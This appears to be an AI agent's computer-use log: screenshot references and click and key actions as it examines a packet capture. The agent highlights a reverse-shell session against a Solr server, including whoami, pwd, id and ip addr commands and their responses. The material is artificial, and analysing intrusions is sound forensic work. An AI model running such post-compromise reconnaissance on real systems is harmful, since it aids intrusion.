
{"action": "left_click", "coordinate": [333, 113]}

{"action": "left_click", "coordinate": [341, 104]}
{"action": "left_click", "coordinate": [342, 114]}

{"action": "left_click", "coordinate": [345, 123]}

{"action": "left_click", "coordinate": [345, 133]}

{"action": "left_click", "coordinate": [349, 139]}

Step: Go through the payloads of packets 3347 to 3509 and return to packet 2802
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}

Step: Follow the TCP stream of packet 2802 and move its window aside to show more of the packet list
{"action": "right_click", "coordinate": [346, 128]}

{"action": "mouse_move", "coordinate": [532, 274]}

{"action": "left_click", "coordinate": [624, 275]}

{"action": "left_click_drag", "start_coordinate": [500, 24], "coordinate": [448, 23]}

Step: Highlight the whoami command and its solr response in the reverse-shell conversation
{"action": "double_click", "coordinate": [113, 39]}

{"action": "left_click", "coordinate": [125, 41]}

{"action": "double_click", "coordinate": [113, 40]}

{"action": "double_click", "coordinate": [114, 49]}

Step: Highlight the pwd and id commands in the reverse-shell conversation together with their /opt/solr/server path and user and group responses
{"action": "double_click", "coordinate": [129, 57]}

{"action": "left_click_drag", "start_coordinate": [110, 66], "coordinate": [173, 64]}
{"action": "left_click", "coordinate": [173, 64]}

{"action": "double_click", "coordinate": [105, 74]}
{"action": "left_click_drag", "start_coordinate": [140, 82], "coordinate": [156, 82]}
{"action": "left_click_drag", "start_coordinate": [226, 82], "coordinate": [353, 83]}

Step: Highlight the ip addr command and the eth0 address 10.10.4.64 in its output
{"action": "left_click", "coordinate": [140, 167]}

{"action": "left_click_drag", "start_coordinate": [130, 91], "coordinate": [101, 91]}

{"action": "left_click_drag", "start_coordinate": [139, 167], "coordinate": [180, 168]}
